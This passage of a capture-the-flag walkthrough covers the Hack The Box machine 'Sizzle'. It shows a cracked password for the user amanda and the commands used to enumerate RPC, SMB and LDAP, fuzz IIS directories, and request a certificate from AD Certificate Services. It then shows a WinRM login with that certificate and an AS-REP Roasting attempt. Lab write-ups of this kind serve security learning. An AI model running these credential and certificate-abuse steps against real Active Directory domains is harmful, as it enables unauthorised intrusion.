




With crackmapexec I check that the credentials are valid, but at the moment they are not useful to connect through WinRM protocol with evil-winrm. Maybe the passwords will help me to enumerate with ftp, but the authentication fails, I have no luck with LDAP when using ldapsearch, so now it is the turn of RPC, I succeed to access with rpcclient and leak users, groups, metadata of the Administrator and amanda user accounts, but nothing relevant for the moment. With smbmap and smbclient I don’t find new resources to which I now have access, but something that I had overlooked, a folder that would be related to the AD Certificate Services (I’ll write it down to keep it in mind later).
crackmapexec smb 10.10.10.103 -u amanda -p 'Ashare1972' # :)
crackmapexec winrm 10.10.10.103 -u amanda -p 'Ashare1972' # :(
ftp sizzle.htb.local 21
rpcclient -U "amanda%Ashare1972" 10.10.10.103
enumdomusers
enumdomgroups
rpcclient -U "amanda%Ashare1972" 10.10.10.103 -c 'enumdomusers'
rpcclient -U "amanda%Ashare1972" 10.10.10.103 -c 'enumdomgroups'
rpcclient -U "amanda%Ashare1972" 10.10.10.103 -c 'queryuser 0x1f4'
rpcclient -U "amanda%Ashare1972" 10.10.10.103 -c 'queryuser 0x644'
gem install evil-winrm
evil-winrm -i 10.10.10.103 -u 'amanda' -p 'Ashare1972'
# An error of type WinRM::WinRMHTTPTransportError happened... :(
ldapsearch -x -H ldap://10.10.10.103 -D 'sizzle\ldap' -w 'Ashare1972' -b "DC=sizzle,DC=htb" # :(
smbclient -L 10.10.10.103 -U 'amanda'
smbmap -H 10.10.10.103 -u 'amanda' --no-banner
smbmap -H 10.10.10.103 -u 'amanda%Ashare1972' --no-banner







Since I don’t find much on Windows proprietary protocols, I’m going to resume my research on web service, but on both HTTP and HPTTS protocols, with Wappalyzer I find no difference in the technology stack behind each application. With wfuzz I perform a discovery of files (which are usually on an IIS server) and web directories, in the non-secure protocol (HTTP) I don’t find much, but in the secure (HTTPS) I start to find information related to the AD Certificate Service (the pieces are falling into place and I can get a vague idea of where an attack vector might emerge). The credentials I had succeeded in cracking are used to authenticate me to the service.
# https://sizzle.htb.local/
# http://sizzle.htb.local/
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://htb.local/FUZZ
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,asp-aspx-txt-html http://htb.local/FUZZ.FUZ2Z
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,asp-aspx-txt-html https://htb.local/FUZZ.FUZ2Z
find /usr/share/SecLists \-name \*IIS\* 2>/dev/null
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/IIS.fuzz.txt https://htb.local/FUZZ
# https://sizzle.htb.local/aspnet_client/
# https://sizzle.htb.local/certsrv/
# amanda:... :)







I think the route to access the system is through the WinRM protocol but using a secure connection with SSL certificates (the default port is open - 5986), evil-winrm has the necessary tools I just need to use the correct flags (I must remember that I don’t have a certificate yet). From the information collected I confirm that amanda’s account belongs to the Domain Admins group, so it also belongs to the Remote Management Users group (which allows her to connect through WinRM). In the AD Certificates web service I can request a new certificate for amanda’s account, I just need to generate an Advanced Certificate Request.
By default WinRM uses Kerberos for authentication so Windows never sends the password to the system requesting validation. WinRM HTTPS requires a local computer Server Authentication certificate with a CN matching the hostname to be installed. The certificate mustn’t be expired, revoked, or self-signed.
evil-winrm --help
# -S, --ssl Enable ssl
# -c, --pub-key PUBLIC_KEY_PATH Local path to public key certificate
# -k, --priv-key PRIVATE_KEY_PATH Local path to private key certificate
php -S 0.0.0.0:80
# http://127.0.0.1/domain_users.html
# sizzler --> [MemberOf] Domain Admins
# http://127.0.0.1/domain_users_by_group.html#cn_Domain_Admins
# Remote Management Users: amanda !!! (evil-winrm)
# http://10.10.10.103/certsrv
# Request a certificate --> advanced certificate request





My idea is to request a certificate and connect to evil-winrm using the SSL secure protocol, so before sending a new request I’m going to use openssl to generate a Certificate Signin Request (CSR), needed to generate the certificate, and now I can attach it to the request. Quickly the service allows me to download the certificate to my machine, and using evil-winrm (with the correct flags) I succeed to connect to the machine. I perform some basic enumeration commands and the most interesting thing I find is that the default port of the Kerberos protocol (88) is open locally, maybe it is a clue to perform an AS-REP Roasting attack with impacket-GetNPUsers, I have all the information even with a list of accounts to check but the port is only exposed locally.
A Certificate Signing Request (CSR) is a digitally encoded message containing information like your organization name, domain name, and public key, used to request a digital certificate (like an SSL/TLS certificate) from a Certificate Authority (CA). It essentially acts as an application form, providing the CA with the necessary details to issue a certificate that verifies the identity of your website or organization.
OpenSSL is a very useful open-source command-line toolkit for working with X.509 certificates, certificate signing requests (CSRs), and cryptographic keys. If you are using a UNIX variant like Linux or macOS, OpenSSL is probably already installed on your computer. If you would like to use OpenSSL on Windows, you can enable Windows 10’s Linux subsystem or install Cygwin.
AS-REP Roasting attack: If pre-authentication is disabled, the DC prematurely sends an AS-REP upon receiving an AS-REQ. This response includes sensitive data, with segments encrypted using the user’s password hash. This vulnerability allows attackers to extract this encrypted data without initially providing any valid authentication details. Once obtained, attackers can perform offline brute-force or dictionary attacks to obtain the user’s password.
Attacker Machine:
# http://10.10.10.103/certsrv
# Request a certificate --> advanced certificate request
openssl req -newkey rsa:2048 -nodes -keyout amanda.key -out amanda.csr
ls amanda*
cat amanda.csr | xclip -sel clip
evil-winrm -S -c certnew.cer -k amanda.key -i 10.10.10.103 -u 'amanda' -p 'Ashare1972'
Victime Machine:
whoami
hostname
ipconfig
whoami /priv
whoami /all
netstat -ano
# TCP 0.0.0.0:88 0.0.0.0:0 LISTENING 612 Kerberos!
Attacker Machine:
impacket-GetNPUsers --help
# Queries target domain for users with 'Do not require Kerberos preauthentication' set and export their TGTs for cracking
# target [[domain/]username[:password]]
# -usersfile USERSFILE File with user per line to test
# -no-pass don't ask for password (useful for -k)
nvim users
cat users
impacket-GetNPUsers htb.local/ -no-pass -usersfile users
